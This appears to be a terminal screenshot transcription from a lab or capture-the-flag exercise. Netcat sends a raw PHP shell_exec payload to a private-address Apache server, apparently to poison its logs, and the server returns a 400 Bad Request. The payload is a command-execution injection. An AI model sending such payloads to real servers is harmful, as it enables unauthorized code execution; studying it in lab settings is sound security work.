 1. bash
$ nc 192.168.1.111 80
<?php echo shell_exec('ls -lart'); ?>
HTTP/1.1 400 Bad Request
Date: Mon, 11 Sep 2017 21:13:02 GMT
Server: Apache/2.2.22 (Debian)
Vary: Accept-Encoding
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.2.22 (Debian) Server at 127.0.1.1 Port 80</address>
</body></html>
$